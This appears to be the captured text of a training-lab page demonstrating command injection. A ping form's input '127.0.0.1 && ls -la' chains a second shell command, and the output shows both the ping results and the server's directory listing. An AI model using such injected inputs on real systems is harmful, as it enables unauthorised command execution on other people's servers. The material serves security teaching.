 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && ls -la Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.055 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.060 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.154 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3056ms
rtt min/avg/max/mdev = 0.012/0.070/0.154/0.051 ms
total 20
drwxrwxrwx  4 root root 4096 Nov  1 02:43 .
drwxrwxrwx 16 root root 4096 Nov  1 02:43 ..
drwxrwxrwx  2 root root 4096 Nov  1 02:43 help
-rwxrwxrwx  1 root root 1838 Nov  1 02:43 index.php
drwxrwxrwx  2 root root 4096 Nov  1 02:43 source